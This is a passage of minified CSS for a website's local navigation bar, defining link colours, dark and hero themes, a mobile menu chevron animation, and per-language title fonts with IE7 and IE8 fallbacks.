~ .ac-localnav-dark#ac-localnav .ac-ln-menu-link{color:#fff}.ac-theme-dark #ac-localnav.no-js .ac-ln-menu-link:hover,.ac-localnav-dark#ac-localnav.no-js .ac-ln-menu-link:hover{color:#6bf}.ac-theme-dark .no-js#ac-localnav.ac-ln-sticking .ac-ln-menu-link:hover,.ac-localnav-dark.no-js#ac-localnav.ac-ln-sticking .ac-ln-menu-link:hover{color:#6bf}.ac-theme-dark #ac-ln-menustate:checked ~ .no-js#ac-localnav .ac-ln-menu-link:hover,.ac-theme-dark #ac-ln-menustate:target ~ .no-js#ac-localnav .ac-ln-menu-link:hover,#ac-ln-menustate:checked ~ .ac-localnav-dark.no-js#ac-localnav .ac-ln-menu-link:hover,#ac-ln-menustate:target ~ .ac-localnav-dark.no-js#ac-localnav .ac-ln-menu-link:hover{color:#6bf}.ac-theme-dark #ac-localnav.no-touch .ac-ln-menu-link:hover,.ac-localnav-dark#ac-localnav.no-touch .ac-ln-menu-link:hover{color:#6bf}.ac-theme-dark .no-touch#ac-localnav.ac-ln-sticking .ac-ln-menu-link:hover,.ac-localnav-dark.no-touch#ac-localnav.ac-ln-sticking .ac-ln-menu-link:hover{color:#6bf}.ac-theme-dark #ac-ln-menustate:checked ~ .no-touch#ac-localnav .ac-ln-menu-link:hover,.ac-theme-dark #ac-ln-menustate:target ~ .no-touch#ac-localnav .ac-ln-menu-link:hover,#ac-ln-menustate:checked ~ .ac-localnav-dark.no-touch#ac-localnav .ac-ln-menu-link:hover,#ac-ln-menustate:target ~ .ac-localnav-dark.no-touch#ac-localnav .ac-ln-menu-link:hover{color:#6bf}#ac-localnav.no-js .ac-ln-menu-link:hover{color:#0070c9;text-decoration:none}#ac-localnav.no-touch .ac-ln-menu-link:hover{color:#0070c9;text-decoration:none}#ac-localnav .ac-ln-menu-link.current{color:rgba(51,51,51,0.6);cursor:default}#ac-localnav.ie7 .ac-ln-menu-link.current,#ac-localnav.ie8 .ac-ln-menu-link.current{color:#666}#ac-localnav.no-js .ac-ln-menu-link.current:hover{color:rgba(51,51,51,0.6)}.no-js#ac-localnav.ie7 .ac-ln-menu-link.current:hover,.no-js#ac-localnav.ie8 .ac-ln-menu-link.current:hover{color:#666}#ac-localnav.no-touch .ac-ln-menu-link.current:hover{color:rgba(51,51,51,0.6)}.no-touch#ac-localnav.ie7 .ac-ln-menu-link.current:hover,.no-touch#ac-localnav.ie8 .ac-ln-menu-link.current:hover{color:#666}#ac-localnav.ac-localnav-hero .ac-ln-menu-link.current{color:rgba(255,255,255,0.6)}.ac-localnav-hero#ac-localnav.ie7 .ac-ln-menu-link.current,.ac-localnav-hero#ac-localnav.ie8 .ac-ln-menu-link.current{color:#999}.ac-localnav-hero#ac-localnav.no-js .ac-ln-menu-link.current:hover{color:rgba(255,255,255,0.6)}.ac-localnav-hero.no-js#ac-localnav.ie7 .ac-ln-menu-link.current:hover,.ac-localnav-hero.no-js#ac-localnav.ie8 .ac-ln-menu-link.current:hover{color:#999}.ac-localnav-hero#ac-localnav.no-touch .ac-ln-menu-link.current:hover{color:rgba(255,255,255,0.6)}.ac-localnav-hero.no-touch#ac-localnav.ie7 .ac-ln-menu-link.current:hover,.ac-localnav-hero.no-touch#ac-localnav.ie8 .ac-ln-menu-link.current:hover{color:#999}.ac-localnav-hero#ac-localnav.ac-ln-sticking .ac-ln-menu-link.current{color:rgba(51,51,51,0.6)}.ac-localnav-hero.ac-ln-sticking#ac-localnav.ie7 .ac-ln-menu-link.current,.ac-localnav-hero.ac-ln-sticking#ac-localnav.ie8 .ac-ln-menu-link.current{color:#666}.ac-localnav-hero.ac-ln-sticking#ac-localnav.no-js .ac-ln-menu-link.current:hover{color:rgba(51,51,51,0.6)}.ac-localnav-hero.ac-ln-sticking.no-js#ac-localnav.ie7 .ac-ln-menu-link.current:hover,.ac-localnav-hero.ac-ln-sticking.no-js#ac-localnav.ie8 .ac-ln-menu-link.current:hover{color:#666}.ac-localnav-hero.ac-ln-sticking#ac-localnav.no-touch .ac-ln-menu-link.current:hover{color:rgba(51,51,51,0.6)}.ac-localnav-hero.ac-ln-sticking.no-touch#ac-localnav.ie7 .ac-ln-menu-link.current:hover,.ac-localnav-hero.ac-ln-sticking.no-touch#ac-localnav.ie8 .ac-ln-menu-link.current:hover{color:#666}#ac-ln-menustate:checked ~ .ac-localnav-hero#ac-localnav .ac-ln-menu-link.current,#ac-ln-menustate:target ~ .ac-localnav-hero#ac-localnav .ac-ln-menu-link.current{color:rgba(51,51,51,0.6)}#ac-ln-menustate:checked ~ .ac-localnav-hero#ac-localnav.ie7 .ac-ln-menu-link.current,#ac-ln-menustate:checked ~ .ac-localnav-hero#ac-localnav.ie8 .ac-ln-menu-link.current,#ac-ln-menustate:target ~ .ac-localnav-hero#ac-localnav.ie7 .ac-ln-menu-link.current,#ac-ln-menustate:target ~ .ac-localnav-hero#ac-localnav.ie8 .ac-ln-menu-link.current{color:#666}#ac-ln-menustate:checked ~ .ac-localnav-hero#ac-localnav.no-js .ac-ln-menu-link.current:hover,#ac-ln-menustate:target ~ .ac-localnav-hero#ac-localnav.no-js .ac-ln-menu-link.current:hover{color:rgba(51,51,51,0.6)}#ac-ln-menustate:checked ~ .ac-localnav-hero.no-js#ac-localnav.ie7 .ac-ln-menu-link.current:hover,#ac-ln-menustate:checked ~ .ac-localnav-hero.no-js#ac-localnav.ie8 .ac-ln-menu-link.current:hover,#ac-ln-menustate:target ~ .ac-localnav-hero.no-js#ac-localnav.ie7 .ac-ln-menu-link.current:hover,#ac-ln-menustate:target ~ .ac-localnav-hero.no-js#ac-localnav.ie8 .ac-ln-menu-link.current:hover{color:#666}#ac-ln-menustate:checked ~ .ac-localnav-hero#ac-localnav.no-touch .ac-ln-menu-link.current:hover,#ac-ln-menustate:target ~ .ac-localnav-hero#ac-localnav.no-touch .ac-ln-menu-link.current:hover{color:rgba(51,51,51,0.6)}#ac-ln-menustate:checked ~ .ac-localnav-hero.no-touch#ac-localnav.ie7 .ac-ln-menu-link.current:hover,#ac-ln-menustate:checked ~ .ac-localnav-hero.no-touch#ac-localnav.ie8 .ac-ln-menu-link.current:hover,#ac-ln-menustate:target ~ .ac-localnav-hero.no-touch#ac-localnav.ie7 .ac-ln-menu-link.current:hover,#ac-ln-menustate:target ~ .ac-localnav-hero.no-touch#ac-localnav.ie8 .ac-ln-menu-link.current:hover{color:#666}.ac-theme-dark #ac-localnav .ac-ln-menu-link.current,#ac-localnav.ac-localnav-dark .ac-ln-menu-link.current{color:rgba(255,255,255,0.6)}.ac-theme-dark #ac-localnav.ie7 .ac-ln-menu-link.current,.ac-theme-dark #ac-localnav.ie8 .ac-ln-menu-link.current,.ac-localnav-dark#ac-localnav.ie7 .ac-ln-menu-link.current,.ac-localnav-dark#ac-localnav.ie8 .ac-ln-menu-link.current{color:#999}.ac-theme-dark #ac-localnav.no-js .ac-ln-menu-link.current:hover,.ac-localnav-dark#ac-localnav.no-js .ac-ln-menu-link.current:hover{color:rgba(255,255,255,0.6)}.ac-theme-dark .no-js#ac-localnav.ie7 .ac-ln-menu-link.current:hover,.ac-theme-dark .no-js#ac-localnav.ie8 .ac-ln-menu-link.current:hover,.ac-localnav-dark.no-js#ac-localnav.ie7 .ac-ln-menu-link.current:hover,.ac-localnav-dark.no-js#ac-localnav.ie8 .ac-ln-menu-link.current:hover{color:#999}.ac-theme-dark #ac-localnav.no-touch .ac-ln-menu-link.current:hover,.ac-localnav-dark#ac-localnav.no-touch .ac-ln-menu-link.current:hover{color:rgba(255,255,255,0.6)}.ac-theme-dark .no-touch#ac-localnav.ie7 .ac-ln-menu-link.current:hover,.ac-theme-dark .no-touch#ac-localnav.ie8 .ac-ln-menu-link.current:hover,.ac-localnav-dark.no-touch#ac-localnav.ie7 .ac-ln-menu-link.current:hover,.ac-localnav-dark.no-touch#ac-localnav.ie8 .ac-ln-menu-link.current:hover{color:#999}.ac-theme-dark #ac-ln-menustate:checked ~ #ac-localnav .ac-ln-menu-link.current,.ac-theme-dark #ac-ln-menustate:target ~ #ac-localnav .ac-ln-menu-link.current,#ac-ln-menustate:checked ~ .ac-localnav-dark#ac-localnav .ac-ln-menu-link.current,#ac-ln-menustate:target ~ .ac-localnav-dark#ac-localnav .ac-ln-menu-link.current{color:rgba(255,255,255,0.6)}.ac-theme-dark #ac-ln-menustate:checked ~ #ac-localnav.ie7 .ac-ln-menu-link.current,.ac-theme-dark #ac-ln-menustate:checked ~ #ac-localnav.ie8 .ac-ln-menu-link.current,.ac-theme-dark #ac-ln-menustate:target ~ #ac-localnav.ie7 .ac-ln-menu-link.current,.ac-theme-dark #ac-ln-menustate:target ~ #ac-localnav.ie8 .ac-ln-menu-link.current,#ac-ln-menustate:checked ~ .ac-localnav-dark#ac-localnav.ie7 .ac-ln-menu-link.current,#ac-ln-menustate:checked ~ .ac-localnav-dark#ac-localnav.ie8 .ac-ln-menu-link.current,#ac-ln-menustate:target ~ .ac-localnav-dark#ac-localnav.ie7 .ac-ln-menu-link.current,#ac-ln-menustate:target ~ .ac-localnav-dark#ac-localnav.ie8 .ac-ln-menu-link.current{color:#999}.ac-theme-dark #ac-ln-menustate:checked ~ #ac-localnav.no-js .ac-ln-menu-link.current:hover,.ac-theme-dark #ac-ln-menustate:target ~ #ac-localnav.no-js .ac-ln-menu-link.current:hover,#ac-ln-menustate:checked ~ .ac-localnav-dark#ac-localnav.no-js .ac-ln-menu-link.current:hover,#ac-ln-menustate:target ~ .ac-localnav-dark#ac-localnav.no-js .ac-ln-menu-link.current:hover{color:rgba(255,255,255,0.6)}.ac-theme-dark #ac-ln-menustate:checked ~ .no-js#ac-localnav.ie7 .ac-ln-menu-link.current:hover,.ac-theme-dark #ac-ln-menustate:checked ~ .no-js#ac-localnav.ie8 .ac-ln-menu-link.current:hover,.ac-theme-dark #ac-ln-menustate:target ~ .no-js#ac-localnav.ie7 .ac-ln-menu-link.current:hover,.ac-theme-dark #ac-ln-menustate:target ~ .no-js#ac-localnav.ie8 .ac-ln-menu-link.current:hover,#ac-ln-menustate:checked ~ .ac-localnav-dark.no-js#ac-localnav.ie7 .ac-ln-menu-link.current:hover,#ac-ln-menustate:checked ~ .ac-localnav-dark.no-js#ac-localnav.ie8 .ac-ln-menu-link.current:hover,#ac-ln-menustate:target ~ .ac-localnav-dark.no-js#ac-localnav.ie7 .ac-ln-menu-link.current:hover,#ac-ln-menustate:target ~ .ac-localnav-dark.no-js#ac-localnav.ie8 .ac-ln-menu-link.current:hover{color:#999}.ac-theme-dark #ac-ln-menustate:checked ~ #ac-localnav.no-touch .ac-ln-menu-link.current:hover,.ac-theme-dark #ac-ln-menustate:target ~ #ac-localnav.no-touch .ac-ln-menu-link.current:hover,#ac-ln-menustate:checked ~ .ac-localnav-dark#ac-localnav.no-touch .ac-ln-menu-link.current:hover,#ac-ln-menustate:target ~ .ac-localnav-dark#ac-localnav.no-touch .ac-ln-menu-link.current:hover{color:rgba(255,255,255,0.6)}.ac-theme-dark #ac-ln-menustate:checked ~ .no-touch#ac-localnav.ie7 .ac-ln-menu-link.current:hover,.ac-theme-dark #ac-ln-menustate:checked ~ .no-touch#ac-localnav.ie8 .ac-ln-menu-link.current:hover,.ac-theme-dark #ac-ln-menustate:target ~ .no-touch#ac-localnav.ie7 .ac-ln-menu-link.current:hover,.ac-theme-dark #ac-ln-menustate:target ~ .no-touch#ac-localnav.ie8 .ac-ln-menu-link.current:hover,#ac-ln-menustate:checked ~ .ac-localnav-dark.no-touch#ac-localnav.ie7 .ac-ln-menu-link.current:hover,#ac-ln-menustate:checked ~ .ac-localnav-dark.no-touch#ac-localnav.ie8 .ac-ln-menu-link.current:hover,#ac-ln-menustate:target ~ .ac-localnav-dark.no-touch#ac-localnav.ie7 .ac-ln-menu-link.current:hover,#ac-ln-menustate:target ~ .ac-localnav-dark.no-touch#ac-localnav.ie8 .ac-ln-menu-link.current:hover{color:#999}.ac-theme-dark .ac-localnav-hero#ac-localnav.ac-ln-sticking .ac-ln-menu-link.current,.ac-localnav-dark.ac-localnav-hero#ac-localnav.ac-ln-sticking .ac-ln-menu-link.current{color:rgba(255,255,255,0.6)}.ac-theme-dark .ac-localnav-hero.ac-ln-sticking#ac-localnav.ie7 .ac-ln-menu-link.current,.ac-theme-dark .ac-localnav-hero.ac-ln-sticking#ac-localnav.ie8 .ac-ln-menu-link.current,.ac-localnav-dark.ac-localnav-hero.ac-ln-sticking#ac-localnav.ie7 .ac-ln-menu-link.current,.ac-localnav-dark.ac-localnav-hero.ac-ln-sticking#ac-localnav.ie8 .ac-ln-menu-link.current{color:#999}.ac-theme-dark .ac-localnav-hero.ac-ln-sticking#ac-localnav.no-js .ac-ln-menu-link.current:hover,.ac-localnav-dark.ac-localnav-hero.ac-ln-sticking#ac-localnav.no-js .ac-ln-menu-link.current:hover{color:rgba(255,255,255,0.6)}.ac-theme-dark .ac-localnav-hero.ac-ln-sticking.no-js#ac-localnav.ie7 .ac-ln-menu-link.current:hover,.ac-theme-dark .ac-localnav-hero.ac-ln-sticking.no-js#ac-localnav.ie8 .ac-ln-menu-link.current:hover,.ac-localnav-dark.ac-localnav-hero.ac-ln-sticking.no-js#ac-localnav.ie7 .ac-ln-menu-link.current:hover,.ac-localnav-dark.ac-localnav-hero.ac-ln-sticking.no-js#ac-localnav.ie8 .ac-ln-menu-link.current:hover{color:#999}.ac-theme-dark .ac-localnav-hero.ac-ln-sticking#ac-localnav.no-touch .ac-ln-menu-link.current:hover,.ac-localnav-dark.ac-localnav-hero.ac-ln-sticking#ac-localnav.no-touch .ac-ln-menu-link.current:hover{color:rgba(255,255,255,0.6)}.ac-theme-dark .ac-localnav-hero.ac-ln-sticking.no-touch#ac-localnav.ie7 .ac-ln-menu-link.current:hover,.ac-theme-dark .ac-localnav-hero.ac-ln-sticking.no-touch#ac-localnav.ie8 .ac-ln-menu-link.current:hover,.ac-localnav-dark.ac-localnav-hero.ac-ln-sticking.no-touch#ac-localnav.ie7 .ac-ln-menu-link.current:hover,.ac-localnav-dark.ac-localnav-hero.ac-ln-sticking.no-touch#ac-localnav.ie8 .ac-ln-menu-link.current:hover{color:#999}#ac-localnav .ac-ln-action-menucta{display:none}@media only screen and (max-width: 767px){#ac-localnav .ac-ln-action-menucta{display:block}}#ac-localnav .ac-ln-menucta{margin-right:-11px;cursor:pointer;display:block;overflow:hidden;width:40px;height:48px;-webkit-tap-highlight-color:transparent}#ac-localnav .ac-ln-menucta-chevron{display:block;position:relative;width:100%;height:100%;z-index:1;-webkit-transition:-webkit-transform 1s cubic-bezier(0.86, 0, 0.07, 1),-webkit-transform-origin 1s cubic-bezier(0.86, 0, 0.07, 1);transition:-webkit-transform 1s cubic-bezier(0.86, 0, 0.07, 1),-webkit-transform-origin 1s cubic-bezier(0.86, 0, 0.07, 1);transition:transform 1s cubic-bezier(0.86, 0, 0.07, 1),transform-origin 1s cubic-bezier(0.86, 0, 0.07, 1);transition:transform 1s cubic-bezier(0.86, 0, 0.07, 1),transform-origin 1s cubic-bezier(0.86, 0, 0.07, 1),-webkit-transform 1s cubic-bezier(0.86, 0, 0.07, 1),-webkit-transform-origin 1s cubic-bezier(0.86, 0, 0.07, 1),-ms-transform-origin 1s cubic-bezier(0.86, 0, 0.07, 1);-webkit-transform:translateY(16%);-ms-transform:translateY(16%);transform:translateY(16%)}#ac-localnav .ac-ln-menucta-chevron::before,#ac-localnav .ac-ln-menucta-chevron::after{content:"";display:block;position:absolute;top:50%;width:12px;height:1px;z-index:1;-webkit-transition:-webkit-transform 1s cubic-bezier(0.86, 0, 0.07, 1),-webkit-transform-origin 1s cubic-bezier(0.86, 0, 0.07, 1);transition:-webkit-transform 1s cubic-bezier(0.86, 0, 0.07, 1),-webkit-transform-origin 1s cubic-bezier(0.86, 0, 0.07, 1);transition:transform 1s cubic-bezier(0.86, 0, 0.07, 1),transform-origin 1s cubic-bezier(0.86, 0, 0.07, 1);transition:transform 1s cubic-bezier(0.86, 0, 0.07, 1),transform-origin 1s cubic-bezier(0.86, 0, 0.07, 1),-webkit-transform 1s cubic-bezier(0.86, 0, 0.07, 1),-webkit-transform-origin 1s cubic-bezier(0.86, 0, 0.07, 1),-ms-transform-origin 1s cubic-bezier(0.86, 0, 0.07, 1)}#ac-localnav .ac-ln-menucta-chevron::before{right:50%}#ac-localnav .ac-ln-menucta-chevron::after{left:50%}#ac-localnav .ac-ln-menucta-chevron::before,#ac-localnav .ac-ln-menucta-chevron::after{background:#333}#ac-localnav .ac-ln-menucta-chevron::before{-webkit-transform-origin:100% 100%;-ms-transform-origin:100% 100%;transform-origin:100% 100%;-webkit-transform:rotate(40deg) scaleY(1.5);-ms-transform:rotate(40deg) scaleY(1.5);transform:rotate(40deg) scaleY(1.5)}#ac-localnav .ac-ln-menucta-chevron::after{-webkit-transform-origin:0% 100%;-ms-transform-origin:0% 100%;transform-origin:0% 100%;-webkit-transform:rotate(-40deg) scaleY(1.5);-ms-transform:rotate(-40deg) scaleY(1.5);transform:rotate(-40deg) scaleY(1.5)}#ac-ln-menustate:checked ~ #ac-localnav .ac-ln-menucta-chevron,#ac-ln-menustate:target ~ #ac-localnav .ac-ln-menucta-chevron{-webkit-transform:translateY(0%);-ms-transform:translateY(0%);transform:translateY(0%)}#ac-ln-menustate:checked ~ #ac-localnav .ac-ln-menucta-chevron::before,#ac-ln-menustate:target ~ #ac-localnav .ac-ln-menucta-chevron::before{-webkit-transform-origin:100% 0%;-ms-transform-origin:100% 0%;transform-origin:100% 0%;-webkit-transform:rotate(-40deg) scaleY(1.5);-ms-transform:rotate(-40deg) scaleY(1.5);transform:rotate(-40deg) scaleY(1.5)}#ac-ln-menustate:checked ~ #ac-localnav .ac-ln-menucta-chevron::after,#ac-ln-menustate:target ~ #ac-localnav .ac-ln-menucta-chevron::after{-webkit-transform-origin:0% 0%;-ms-transform-origin:0% 0%;transform-origin:0% 0%;-webkit-transform:rotate(40deg) scaleY(1.5);-ms-transform:rotate(40deg) scaleY(1.5);transform:rotate(40deg) scaleY(1.5)}#ac-localnav.ac-localnav-hero .ac-ln-menucta-chevron::before,#ac-localnav.ac-localnav-hero .ac-ln-menucta-chevron::after{background:#fff}.ac-localnav-hero#ac-localnav.ac-ln-sticking .ac-ln-menucta-chevron::before,.ac-localnav-hero#ac-localnav.ac-ln-sticking .ac-ln-menucta-chevron::after{background:#333}#ac-ln-menustate:checked ~ .ac-localnav-hero#ac-localnav .ac-ln-menucta-chevron::before,#ac-ln-menustate:checked ~ .ac-localnav-hero#ac-localnav .ac-ln-menucta-chevron::after,#ac-ln-menustate:target ~ .ac-localnav-hero#ac-localnav .ac-ln-menucta-chevron::before,#ac-ln-menustate:target ~ .ac-localnav-hero#ac-localnav .ac-ln-menucta-chevron::after{background:#333}.ac-theme-dark #ac-localnav .ac-ln-menucta-chevron::before,.ac-theme-dark #ac-localnav .ac-ln-menucta-chevron::after,#ac-localnav.ac-localnav-dark .ac-ln-menucta-chevron::before,#ac-localnav.ac-localnav-dark .ac-ln-menucta-chevron::after{background:#fff}.ac-theme-dark #ac-localnav.ac-ln-sticking .ac-ln-menucta-chevron::before,.ac-theme-dark #ac-localnav.ac-ln-sticking .ac-ln-menucta-chevron::after,.ac-localnav-dark#ac-localnav.ac-ln-sticking .ac-ln-menucta-chevron::before,.ac-localnav-dark#ac-localnav.ac-ln-sticking .ac-ln-menucta-chevron::after{background:#fff}.ac-theme-dark #ac-ln-menustate:checked ~ #ac-localnav .ac-ln-menucta-chevron::before,.ac-theme-dark #ac-ln-menustate:checked ~ #ac-localnav .ac-ln-menucta-chevron::after,.ac-theme-dark #ac-ln-menustate:target ~ #ac-localnav .ac-ln-menucta-chevron::before,.ac-theme-dark #ac-ln-menustate:target ~ #ac-localnav .ac-ln-menucta-chevron::after,#ac-ln-menustate:checked ~ .ac-localnav-dark#ac-localnav .ac-ln-menucta-chevron::before,#ac-ln-menustate:checked ~ .ac-localnav-dark#ac-localnav .ac-ln-menucta-chevron::after,#ac-ln-menustate:target ~ .ac-localnav-dark#ac-localnav .ac-ln-menucta-chevron::before,#ac-ln-menustate:target ~ .ac-localnav-dark#ac-localnav .ac-ln-menucta-chevron::after{background:#fff}#ac-localnav .ac-ln-menucta-anchor{display:none;position:absolute;top:0;left:0;width:1px;height:1px;z-index:10}#ac-localnav .ac-ln-menucta-anchor:focus{outline-offset:-6px;width:100%;height:100%}#ac-localnav .ac-ln-menucta-anchor-close{display:none}#ac-localnav .ac-ln-menucta-anchor-label{position:absolute;top:0;left:0;clip:rect(1px 1px 1px 1px);clip:rect(1px, 1px, 1px, 1px);-webkit-clip-path:inset(0px 0px 99.9% 99.9%);clip-path:inset(0px 0px 99.9% 99.9%);overflow:hidden;height:1px;width:1px;padding:0;border:0}@media only screen and (max-width: 767px){#ac-localnav .ac-ln-menucta-anchor{display:block}}#ac-ln-menustate:checked ~ #ac-localnav .ac-ln-menucta-anchor-open,#ac-ln-menustate:target ~ #ac-localnav .ac-ln-menucta-anchor-open{display:none}#ac-ln-menustate:checked ~ #ac-localnav .ac-ln-menucta-anchor-close,#ac-ln-menustate:target ~ #ac-localnav .ac-ln-menucta-anchor-close{display:block}#ac-localnav .ac-ln-title{font-size:28px;line-height:1.85714;font-weight:300;letter-spacing:normal;cursor:default;display:block;float:left;line-height:54px;margin:0;padding:0;height:52px;white-space:nowrap}#ac-localnav.ie7 .ac-ln-title,#ac-localnav.ie8 .ac-ln-title{font-weight:normal;font-family:"Myriad Set Pro 300","Myriad Set Pro","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav.ie7 #ac-localnav[lang=ja-JP] .ac-ln-title,#ac-localnav.ie8 #ac-localnav[lang=ja-JP] .ac-ln-title{font-family:"Apple TP 300","Apple TP","Hiragino Kaku Gothic Pro","ヒラギノ角ゴ Pro W3","メイリオ","Meiryo","ＭＳ Ｐゴシック","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav.ie7 #ac-localnav[lang=ko-KR] .ac-ln-title,#ac-localnav.ie8 #ac-localnav[lang=ko-KR] .ac-ln-title{font-family:"Yoon Gothic 300","Yoon Gothic","Apple Gothic","HY Gulim","MalgumGothic","HY Dotum","Lexi Gulim","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav.ie7 #ac-localnav[lang=th-TH] .ac-ln-title,#ac-localnav.ie8 #ac-localnav[lang=th-TH] .ac-ln-title{font-family:"Sukhumvit Set 300","Sukhumvit Set","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav.ie7 #ac-localnav[lang=zh-CN] .ac-ln-title,#ac-localnav.ie8 #ac-localnav[lang=zh-CN] .ac-ln-title{font-family:"HanHei SC 300","HanHei SC","PingHei 300","PingHei","PingFang SC","STHeitiSC-Light","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav.ie7 #ac-localnav[lang=zh-HK] .ac-ln-title,#ac-localnav.ie8 #ac-localnav[lang=zh-HK] .ac-ln-title{font-family:"HanHei TC 300","HanHei TC","MHei 300","MHei","PingFang HK","STHeitiTC-Light","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav.ie7 #ac-localnav[lang=zh-MO] .ac-ln-title,#ac-localnav.ie8 #ac-localnav[lang=zh-MO] .ac-ln-title{font-family:"HanHei TC 300","HanHei TC","MHei 300","MHei","PingFang HK","STHeitiTC-Light","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav.ie7 #ac-localnav[lang=zh-TW] .ac-ln-title,#ac-localnav.ie8 #ac-localnav[lang=zh-TW] .ac-ln-title{font-family:"HanHei TC 300","HanHei TC","MHei 300","MHei","PingFang TC","STHeitiTC-Light","Helvetica Neue","Helvetica","Arial",sans-serif}@media only screen and (max-width: 767px){#ac-localnav .ac-ln-title{font-size:20px;line-height:2.4;font-weight:300;letter-spacing:normal}}@media only screen and (max-width: 767px){#ac-localnav .ac-ln-title{display:inline-block;line-height:52px;height:48px}#ac-localnav.ie7 .ac-ln-title{display:inline;zoom:1}}#ac-localnav .ac-ln-title a{display:inline-block;line-height:1;margin:0;text-decoration:none;white-space:nowrap;vertical-align:middle}#ac-localnav.ie7 .ac-ln-title a{display:inline;zoom:1}#ac-localnav.ie7 .ac-ln-title a,#ac-localnav.ie8 .ac-ln-title a{line-height:52px}#ac-localnav.no-js .ac-ln-title a:hover{text-decoration:none}#ac-localnav.no-touch .ac-ln-title a:hover{text-decoration:none}#ac-localnav .ac-ln-title,#ac-localnav .ac-ln-title a{color:#333;-webkit-transition:color 0.5s cubic-bezier(0.28, 0.11, 0.32, 1);transition:color 0.5s cubic-bezier(0.28, 0.11, 0.32, 1)}#ac-localnav.ac-localnav-hero .ac-ln-title,#ac-localnav.ac-localnav-hero .ac-ln-title a{color:#fff}.ac-localnav-hero#ac-localnav.ac-ln-sticking .ac-ln-title,.ac-localnav-hero#ac-localnav.ac-ln-sticking .ac-ln-title a{color:#333}#ac-ln-menustate:checked ~ .ac-localnav-hero#ac-localnav .ac-ln-title,#ac-ln-menustate:target ~ .ac-localnav-hero#ac-localnav .ac-ln-title,#ac-ln-menustate:checked ~ .ac-localnav-hero#ac-localnav .ac-ln-title a,#ac-ln-menustate:target ~ .ac-localnav-hero#ac-localnav .ac-ln-title a{color:#333}.ac-theme-dark #ac-localnav .ac-ln-title,.ac-theme-dark #ac-localnav .ac-ln-title a,#ac-localnav.ac-localnav-dark .ac-ln-title,#ac-localnav.ac-localnav-dark .ac-ln-title a{color:#fff}.ac-theme-dark #ac-localnav.ac-ln-sticking .ac-ln-title,.ac-theme-dark #ac-localnav.ac-ln-sticking .ac-ln-title a,.ac-localnav-dark#ac-localnav.ac-ln-sticking .ac-ln-title,.ac-localnav-dark#ac-localnav.ac-ln-sticking .ac-ln-title a{color:#fff}.ac-theme-dark #ac-ln-menustate:checked ~ #ac-localnav .ac-ln-title,.ac-theme-dark #ac-ln-menustate:target ~ #ac-localnav .ac-ln-title,.ac-theme-dark #ac-ln-menustate:checked ~ #ac-localnav .ac-ln-title a,.ac-theme-dark #ac-ln-menustate:target ~ #ac-localnav .ac-ln-title a,#ac-ln-menustate:checked ~ .ac-localnav-dark#ac-localnav .ac-ln-title,#ac-ln-menustate:target ~ .ac-localnav-dark#ac-localnav .ac-ln-title,#ac-ln-menustate:checked ~ .ac-localnav-dark#ac-localnav .ac-ln-title a,#ac-ln-menustate:target ~ .ac-localnav-dark#ac-localnav .ac-ln-title a{color:#fff}#ac-localnav .ac-ln-title-image{overflow:hidden;text-indent:100%;white-space:nowrap;display:inline-block}#ac-localnav.ie7 .ac-ln-title-image{display:inline;zoom:1}#ac-localnav .ac-ln-title-subhead,#ac-localnav .ac-ln-title-comingsoon{font-size:21px;line-height:1;font-weight:300;letter-spacing:normal}#ac-localnav.ie7 .ac-ln-title-subhead,#ac-localnav.ie8 .ac-ln-title-subhead,#ac-localnav.ie7 .ac-ln-title-comingsoon,#ac-localnav.ie8 .ac-ln-title-comingsoon{font-weight:normal;font-family:"Myriad Set Pro 300","Myriad Set Pro","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav.ie7 #ac-localnav[lang=ja-JP] .ac-ln-title-subhead,#ac-localnav.ie8 #ac-localnav[lang=ja-JP] .ac-ln-title-subhead,#ac-localnav.ie7 #ac-localnav[lang=ja-JP] .ac-ln-title-comingsoon,#ac-localnav.ie8 #ac-localnav[lang=ja-JP] .ac-ln-title-comingsoon{font-family:"Apple TP 300","Apple TP","Hiragino Kaku Gothic Pro","ヒラギノ角ゴ Pro W3","メイリオ","Meiryo","ＭＳ Ｐゴシック","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav.ie7 #ac-localnav[lang=ko-KR] .ac-ln-title-subhead,#ac-localnav.ie8 #ac-localnav[lang=ko-KR] .ac-ln-title-subhead,#ac-localnav.ie7 #ac-localnav[lang=ko-KR] .ac-ln-title-comingsoon,#ac-localnav.ie8 #ac-localnav[lang=ko-KR] .ac-ln-title-comingsoon{font-family:"Yoon Gothic 300","Yoon Gothic","Apple Gothic","HY Gulim","MalgumGothic","HY Dotum","Lexi Gulim","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav.ie7 #ac-localnav[lang=th-TH] .ac-ln-title-subhead,#ac-localnav.ie8 #ac-localnav[lang=th-TH] .ac-ln-title-subhead,#ac-localnav.ie7 #ac-localnav[lang=th-TH] .ac-ln-title-comingsoon,#ac-localnav.ie8 #ac-localnav[lang=th-TH] .ac-ln-title-comingsoon{font-family:"Sukhumvit Set 300","Sukhumvit Set","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav.ie7 #ac-localnav[lang=zh-CN] .ac-ln-title-subhead,#ac-localnav.ie8 #ac-localnav[lang=zh-CN] .ac-ln-title-subhead,#ac-localnav.ie7 #ac-localnav[lang=zh-CN] .ac-ln-title-comingsoon,#ac-localnav.ie8 #ac-localnav[lang=zh-CN] .ac-ln-title-comingsoon{font-family:"HanHei SC 300","HanHei SC","PingHei 300","PingHei","PingFang SC","STHeitiSC-Light","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav.ie7 #ac-localnav[lang=zh-HK] .ac-ln-title-subhead,#ac-localnav.ie8 #ac-localnav[lang=zh-HK] .ac-ln-title-subhead,#ac-localnav.ie7 #ac-localnav[lang=zh-HK] .ac-ln-title-comingsoon,#ac-localnav.ie8 #ac-localnav[lang=zh-HK] .ac-ln-title-comingsoon{font-family:"HanHei TC 300","HanHei TC","MHei 300","MHei","PingFang HK","STHeitiTC-Light","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav.ie7 #ac-localnav[lang=zh-MO] .ac-ln-title-subhead,#ac-localnav.ie8 #ac-localnav[lang=zh-MO] .ac-ln-title-subhead,#ac-localnav.ie7 